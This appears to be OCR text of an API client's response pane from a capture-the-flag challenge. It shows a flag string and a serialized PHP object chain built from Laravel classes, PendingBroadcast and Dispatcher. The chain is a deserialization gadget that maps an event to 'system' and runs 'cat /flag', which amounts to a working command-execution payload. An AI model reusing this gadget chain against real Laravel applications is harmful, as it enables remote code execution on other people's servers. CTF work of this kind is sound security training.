 Body Cookies (2) Headers (9) Test Results Status: 200 OK Time: 62 ms Size: 1.2 KB Save Response
Pretty Raw Preview Visualize HTML
1 SCTF{B3st_1angu4g3_F0r_Uohhhhhhhhhh1l1l1}O:40:"Illuminate\Broadcasting\PendingBroadcast":2:{S:9:"\00*\00events";O:28:"Illuminate\Events\Dispatcher":1:
{S:12:"\00*\00listeners";a:1:{S:9:"cat
2 /flag";a:1:{i:0;S:6:"system";}}}S:8:"\00*\00event";S:9:"cat /flag";}